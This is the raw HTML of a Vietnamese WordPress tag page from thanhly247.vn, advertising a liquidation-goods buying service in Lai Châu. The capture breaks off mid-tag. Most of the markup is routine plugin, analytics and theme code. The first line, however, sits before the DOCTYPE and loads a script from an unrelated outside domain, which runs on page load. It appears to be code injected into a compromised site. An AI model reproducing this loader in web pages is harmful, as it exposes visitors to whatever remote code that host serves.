

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thanhly247.vn/tag/thu-mua-hang-thanh-ly-tai-lai-chau/
body_size: 15202
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html><html lang="vi"><head> <meta property="fb:pages" content="1924344181017226"/> <meta charset="UTF-8"/> <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/> <title> thu mua hàng thanh lý tại Lai Châu Archives - Thanh Lý 247 </title> <meta name="robots" content="index,follow"/> <meta name='revisit-after' content='1 days'/> <link rel="shortcut icon" href="https://thanhly247.vn/wp-content/uploads/2019/10/favicon-01.png" type="image/x-icon"> <link rel="profile" /> <link rel="pingback" href="https://thanhly247.vn/xmlrpc.php"/> <!--[if lt IE 9]> <script src="https://thanhly247.vn/wp-content/themes/default/js/html5.js" type="text/javascript"></script> <![endif]--> <script data-cfasync="false" type="text/javascript">var ewww_webp_supported=!1;function check_webp_feature(A,e){if(e=void 0!==e?e:function(){},ewww_webp_supported)e(ewww_webp_supported);else{var w=new Image;w.onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A]}}check_webp_feature("alpha");</script><script data-cfasync="false" type="text/javascript">var Arrive=function(c,e,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,t,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return void 0===e||"number"==typeof e.length&&e!==c||(e=[e]),e}}),d=((t=function(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}).prototype.addEvent=function(e,t,r,a){var i={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(i),this._eventsBucket.push(i),i},t.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)if(e(t)){this._beforeRemoving&&this._beforeRemoving(t);var a=this._eventsBucket.splice(r,1);a&&a.length&&(a[0].callback=null)}},t.prototype.beforeAdding=function(e){this._beforeAdding=e},t.prototype.beforeRemoving=function(e){this._beforeRemoving=e},t),o=function(i,n){var o=new d,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e,r=t.target;r!==c.document&&r!==c||(r=document.getElementsByTagName("html")[0]),e=new MutationObserver(function(e){n.call(this,e,t)});var a=i(t.options);e.observe(r,a),t.observer=e,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var e,a=u.toElementsArray(this),i=r;e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1},o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id))||(t.firedElems.push(e._id),0))}var c=(i=new o(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},l=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(l=new o(function(){return{childList:!0,subtree:!0}},function(e,a){e.forEach(function(e){var t=e.removedNodes,r=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,a,i,r),u.callCallbacks(r,a)})})).bindEvent;return l.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},l};e&&g(e.fn),g(HTMLElement.prototype),g(NodeList.prototype),g(HTMLCollection.prototype),g(HTMLDocument.prototype),g(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(l,n,"unbindAllLeave"),n}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function g(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=l.bindEvent,s(l,e,"unbindLeave")}}(window,"undefined"==typeof jQuery?null:jQuery,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){if(ewww_webp_supported)t(ewww_webp_supported);else{var r=new Image;r.onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e]}}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(r=0,a=(n=document.querySelectorAll(".rev_slider ul li")).length;r<a;r++){ewwwAttr(n[r],"data-thumb",n[r].getAttribute("data-webp-thumb"));for(var i=1;i<11;)ewwwAttr(n[r],"data-param"+i,n[r].getAttribute("data-webp-param"+i)),i++}var n;for(r=0,a=(n=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(n[r],"data-lazyload",n[r].getAttribute("data-webp-lazyload"));var o=document.querySelectorAll("div.woocommerce-product-gallery__image");for(r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}var l=document.querySelectorAll("video");for(r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));var s=document.querySelectorAll("img.ewww_webp_lazy_load");for(r=0,a=s.length;r<a;r++){if(e){ewwwAttr(s[r],"data-lazy-srcset",s[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(s[r],"data-srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"data-lazy-src",s[r].getAttribute("data-lazy-src-webp")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file"));var c=s[r].getAttribute("srcset");null!=c&&!1!==c&&c.includes("R0lGOD")&&ewwwAttr(s[r],"src",s[r].getAttribute("data-lazy-src-webp"))}s[r].className=s[r].className.replace(/\bewww_webp_lazy_load\b/,"")}var w=document.querySelectorAll(".ewww_webp");for(r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <link rel="canonical" href="https://thanhly247.vn/tag/thu-mua-hang-thanh-ly-tai-lai-chau/"/> <meta property="og:locale" content="vi_VN"/> <meta property="og:type" content="article"/> <meta property="og:title" content="thu mua hàng thanh lý tại Lai Châu Archives - Thanh Lý 247"/> <meta property="og:url" content="https://thanhly247.vn/tag/thu-mua-hang-thanh-ly-tai-lai-chau/"/> <meta property="og:site_name" content="Thanh Lý 247"/> <meta name="twitter:card" content="summary_large_image"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thanhly247.vn/#website","url":"https://thanhly247.vn/","name":"Thanh L\u00fd 247","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thanhly247.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"CollectionPage","@id":"https://thanhly247.vn/tag/thu-mua-hang-thanh-ly-tai-lai-chau/#webpage","url":"https://thanhly247.vn/tag/thu-mua-hang-thanh-ly-tai-lai-chau/","name":"thu mua h\u00e0ng thanh l\u00fd t\u1ea1i Lai Ch\u00e2u Archives - Thanh L\u00fd 247","isPartOf":{"@id":"https://thanhly247.vn/#website"},"breadcrumb":{"@id":"https://thanhly247.vn/tag/thu-mua-hang-thanh-ly-tai-lai-chau/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://thanhly247.vn/tag/thu-mua-hang-thanh-ly-tai-lai-chau/"]}]},{"@type":"BreadcrumbList","@id":"https://thanhly247.vn/tag/thu-mua-hang-thanh-ly-tai-lai-chau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang ch\u1ee7","item":"https://thanhly247.vn/"},{"@type":"ListItem","position":2,"name":"thu mua h\u00e0ng thanh l\u00fd t\u1ea1i Lai Ch\u00e2u"}]}]}</script> <link rel='dns-prefetch' href='//s.w.org'/><link rel='stylesheet' id='wp-block-library-css' href='https://thanhly247.vn/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/><link rel='stylesheet' id='botdetect-captcha-style-css' href='https://thanhly247.vn/wp-content/plugins/botdetect-wp-captcha-free/botdetect/public/bdc-layout-stylesheet.css?t=1761912793&#038;ver=5.8.12' type='text/css' media='all'/><link rel='stylesheet' id='contact-form-7-css' href='https://thanhly247.vn/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'/><link rel='stylesheet' id='kk-star-ratings-css' href='https://thanhly247.vn/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings.css' type='text/css' media='all'/><style id='kk-star-ratings-inline-css' type='text/css'>.kk-star-ratings .kksr-stars .kksr-star { margin-right: 0px; } [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star { margin-left: 0px; margin-right: 0; }</style><link rel='stylesheet' id='toc-screen-css' href='https://thanhly247.vn/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all'/><link rel='stylesheet' id='fl-style-css' href='https://thanhly247.vn/wp-content/themes/default/style.css' type='text/css' media='all'/><link rel='stylesheet' id='fl-bootstrap-css-css' href='https://thanhly247.vn/wp-content/themes/default/css/bootstrap.min.css' type='text/css' media='all'/><link rel='stylesheet' id='fl-fontawesome-css' href='https://thanhly247.vn/wp-content/themes/default/css/font-awesome.min.css' type='text/css' media='all'/><link rel='stylesheet' id='fl-main-css' href='https://thanhly247.vn/wp-content/themes/default/css/main.css' type='text/css' media='all'/><link rel='stylesheet' id='fl-screen-css' href='https://thanhly247.vn/wp-content/themes/default/css/fl_screen.css' type='text/css' media='all'/><link rel='stylesheet' id='fl-mobile-css' href='https://thanhly247.vn/wp-content/themes/default/mobile/mb.css' type='text/css' media='all'/><link rel='stylesheet' id='fl-mmenu-css' href='https://thanhly247.vn/wp-content/themes/default/css/jquery.mmenu.all.css' type='text/css' media='all'/><link rel='stylesheet' id='fl-mhead-css-css' href='https://thanhly247.vn/wp-content/themes/default/css/jquery.mhead.css' type='text/css' media='all'/><script type="text/javascript">var ajaxurl = "https://thanhly247.vn/wp-admin/admin-ajax.php";</script> <meta property="fb:pages" content="1924344181017226"/> <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <meta name="onesignal" content="wordpress-plugin"/> <script> window.OneSignal = window.OneSignal || []; OneSignal.push( function() { OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php"; OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php"; OneSignal.SERVICE_WORKER_PARAM = { scope: "/" }; OneSignal.setDefaultNotificationUrl("https://thanhly247.vn"); var oneSignal_options = {}; window._oneSignalInitOptions = oneSignal_options; oneSignal_options['wordpress'] = true;oneSignal_options['appId'] = 'e8be114d-abd5-4663-adc6-644a4a5c5b23';oneSignal_options['allowLocalhostAsSecureOrigin'] = true;oneSignal_options['welcomeNotification'] = { };oneSignal_options['welcomeNotification']['title'] = "";oneSignal_options['welcomeNotification']['message'] = "";oneSignal_options['path'] = "https://thanhly247.vn/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options['promptOptions'] = { };oneSignal_options['notifyButton'] = { };oneSignal_options['notifyButton']['enable'] = true;oneSignal_options['notifyButton']['position'] = 'bottom-right';oneSignal_options['notifyButton']['theme'] = 'default';oneSignal_options['notifyButton']['size'] = 'medium';oneSignal_options['notifyButton']['showCredit'] = true;oneSignal_options['notifyButton']['text'] = {};oneSignal_options['notifyButton']['offset'] = {};oneSignal_options['notifyButton']['offset']['bottom'] = '100px'; OneSignal.init(window._oneSignalInitOptions); OneSignal.showSlidedownPrompt(); }); function documentInitOneSignal() { var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt"); var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); }; for(var i = 0; i < oneSignal_elements.length; i++) oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false); } if (document.readyState === 'complete') { documentInitOneSignal(); } else { window.addEventListener("load", function(event){ documentInitOneSignal(); }); } </script><link rel="icon" href="https://thanhly247.vn/wp-content/uploads/2019/10/cropped-favicon-01-32x32.png" sizes="32x32"/><link rel="icon" href="https://thanhly247.vn/wp-content/uploads/2019/10/cropped-favicon-01-192x192.png" sizes="192x192"/><link rel="apple-touch-icon" href="https://thanhly247.vn/wp-content/uploads/2019/10/cropped-favicon-01-180x180.png"/><meta name="msapplication-TileImage" content="https://thanhly247.vn/wp-content/uploads/2019/10/cropped-favicon-01-270x270.png"/><link rel="preload" href="https://thanhly247.vn/wp-content/plugins/contact-form-7/includes/js/index.js" as="script"><link rel="preload" href="https://thanhly247.vn/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js" as="script"><link rel="preload" href="https://thanhly247.vn/wp-content/plugins/table-of-contents-plus/front.min.js" as="script"><link rel="preload" href="https://thanhly247.vn/wp-content/themes/default/js/jquery.fitvids.js" as="script"><link rel="preload" href="https://thanhly247.vn/wp-content/themes/default/js/bootstrap.min.js" as="script"><link rel="preload" href="https://thanhly247.vn/wp-content/themes/default/js/main.js" as="script"><link rel="preload" href="https://cdn.onesignal.com/sdks/OneSignalSDK.js#asyncload" as="script"> <script> var ajaxurl = 'https://thanhly247.vn/wp-admin/admin-ajax.php'; </script> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-107319781-3"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-107319781-3');</script> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-760443014"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-760443014');</script> <script> gtag('event', 'page_view', { 'send_to': 'AW-760443014', 'items': [{ 'id': 'replace with value', 'location_id': 'replace with value', 'google_business_vertical': 'custom' }] });</script></head><script type="text/javascript" src="https://thanhly247.vn/wp-content/themes/default/js/jquery.min.js"></script><body data-rsssl=1 class="archive tag tag-thu-mua-hang-thanh-ly-tai-lai-chau tag-3167"><script data-cfasync="false">if(ewww_webp_supported){document.body.classList.add("webp-support");}</script> <div id="fb-root"></div> <script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10&appId=223589354720910"; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script> <div class="header-top"> <div class="container"> <div id="page" class="hidden-md hidden-lg"> <div class="header"> <a href="#menu"><span><i class="fa fa-align-justify fa-2x"></i></span></a> </div> </div> <div class="col-md-7 col-sm-7 head-top"> </div> <div class="col-md-4 col-sm-4 head-social"> <div class="menutop"> <div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="#">Cửa hàng</a></li><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="#">Rao vặt</a></li><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="#">Diễn đàn</a></li><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="#">Đấu giá</a></li></ul></div> </div> </div> <div class="col-md-1 col-sm-1 "> <div class="language_attributes"> <img src="https://thanhly247.vn/wp-content/themes/default/images/gb.png"> <img src="https://thanhly247.vn/wp-content/themes/default/images/vn.png"> </div> </div> </div> </div> <div id="head-medium"> <div class="container"> <div class="row"> <div class="col-md-2"> <div class="logo"> <a href="https://thanhly247.vn"> <img src="[data-uri]" alt="Thanh lý 247" data-src-img="https://thanhly247.vn/wp-content/uploads/2019/10/thanhly247-1.png" data-src-webp="https://thanhly247.vn/wp-content/uploads/2019/10/thanhly247-1.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://thanhly247.vn/wp-content/uploads/2019/10/thanhly247-1.png.webp" alt="Thanh lý 247"></noscript> </a> </div> </div> <div class="col-md-8"> <div class="heade_doitac"> <span class="com_name">thanhly247.vn</span> <span class="com_text">tuyển đối tác tham gia hệ thống cơ sở thu mua hàng thanh lý tại 63 tỉnh thành phố</span><br> <a target="_blank" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ha-noi/">>> Xem chi tiết <<</a> </div> </div> <div class="col-md-2"><div class="head_hotline"><a href="tel:0913 560 868" ><i class="fa fa-phone" aria-hidden="true"></i>0913 560 868</a></div> </div> </div> </div> </div> <div id="header"> <div class="container"> <div class="row"> <div class="fix-sm text-center text-uppercase"> <nav id="topmenu" class="navbar navbar-default"> <div id="bsmenu" class="collapse navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav"><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49"><a title="&lt;i class=&quot;fa fa-home&quot;&gt;&lt;/i&gt;" href="https://thanhly247.vn/"><i class="fa fa-home"></i></a></li><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a title="Giới thiệu" href="https://thanhly247.vn/gioi-thieu/">Giới thiệu</a></li><li id="menu-item-4723" class="tl_box menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4723 dropdown"><a title="Thu mua hàng thanh lý" href="https://thanhly247.vn/thu-mua-hang-thanh-ly/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Thu mua hàng thanh lý <span class="fa fa-angle-down"></span></a><ul role="menu" class=" dropdown-menu"> <li id="menu-item-2647" class="hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-2647"><a title="." href="#">.</a></li></ul></li><li id="menu-item-4724" class="city_box menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4724 dropdown"><a title="Khu vực thu mua" href="https://thanhly247.vn/tinh-thanh/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Khu vực thu mua <span class="fa fa-angle-down"></span></a><ul role="menu" class=" dropdown-menu"> <li id="menu-item-2646" class="hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a title="." href="#">.</a></li></ul></li><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a title="Điểm giao dịch" href="https://thanhly247.vn/diem-giao-dich/">Điểm giao dịch</a></li><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-175 dropdown"><a title="Hợp tác" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Hợp tác <span class="fa fa-angle-down"></span></a><ul role="menu" class=" dropdown-menu"> <li id="menu-item-2649" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2649"><a title="Bán Hàng Thanh Lý" href="https://thanhly247.vn/ban-hang-thanh-ly/">Bán Hàng Thanh Lý</a></li> <li id="menu-item-2650" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2650"><a title="Thu Mua Hàng Thanh Lý" href="https://thanhly247.vn/mua-hang-thanh-ly/">Thu Mua Hàng Thanh Lý</a></li></ul></li><li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a title="Đối tác" href="https://thanhly247.vn/doi-tac/">Đối tác</a></li><li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a title="Tin tức" href="https://thanhly247.vn/tin-tuc/">Tin tức</a></li><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a title="Liên hệ" href="https://thanhly247.vn/lien-he/">Liên hệ</a></li></ul></div> <div class="btn-sch"> <li class="nav-search"> <a data-toggle="modal" data-target="#searchModal" class="icon_s"><i class="fa fa-search"></i></a> <form class="head-form" action="https://thanhly247.vn"> <div class="serch-destop input-group slide slideanim"> <input id="searchInput" type="text" autocomplete="off" class="form-control input-search-index" name="s" placeholder="Tìm kiếm"> <div class="input-group-btn"> <button type="submit" class="button-search-index"><i class="fa fa-search"></i></button> </div> </div> </form> </li> </div> </nav> </div> </div> </div> </div> <div id="main_body"><div class="beacrum"> <div class="container"> <ul class="clearfix"><li><a href="https://thanhly247.vn">Trang chủ</a></li> <li class="separator">&rsaquo;</li> <li class="current">Post Tagged with: &quot;thu mua hàng thanh lý tại Lai Châu&quot;</li></ul> </div></div><div class="container"> <div class="row"> <div class="col-md-9 content_col"> <h2 class="page-title">Thẻ thu mua hàng thanh lý tại Lai Châu</h2> <div class="row_posts row"> <div class="col-md-6"> <div class="post_list"> <div class="row"> <div class="col-md-6 thumb"> <img width="560" height="330" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Chuyên thu mua hàng thanh lý tại Lai Châu" loading="lazy" sizes="(max-width: 560px) 100vw, 560px" data-src-img="https://thanhly247.vn/wp-content/uploads/2018/12/thu-mua-hang-thanh-ly-tai-lai-chau-1g-560x330.jpg" data-src-webp="https://thanhly247.vn/wp-content/uploads/2018/12/thu-mua-hang-thanh-ly-tai-lai-chau-1g-560x330.jpg.webp" data-srcset-img="https://thanhly247.vn/wp-content/uploads/2018/12/thu-mua-hang-thanh-ly-tai-lai-chau-1g-560x330.jpg.webp 560w, https://thanhly247.vn/wp-content/uploads/2018/12/thu-mua-hang-thanh-ly-tai-lai-chau-1g-280x165.jpg.webp 280w" data-eio="j" /><noscript><img width="560" height="330" src="https://thanhly247.vn/wp-content/uploads/2018/12/thu-mua-hang-thanh-ly-tai-lai-chau-1g-560x330.jpg.webp" class="img-responsive wp-post-image" alt="Chuyên thu mua hàng thanh lý tại Lai Châu" loading="lazy" srcset="https://thanhly247.vn/wp-content/uploads/2018/12/thu-mua-hang-thanh-ly-tai-lai-chau-1g-560x330.jpg.webp 560w, https://thanhly247.vn/wp-content/uploads/2018/12/thu-mua-hang-thanh-ly-tai-lai-chau-1g-280x165.jpg.webp 280w" sizes="(max-width: 560px) 100vw, 560px"/></noscript> </div> <div class="col-md-6 post_desc"> <div class="inner_post"> <h3 class="title"><a 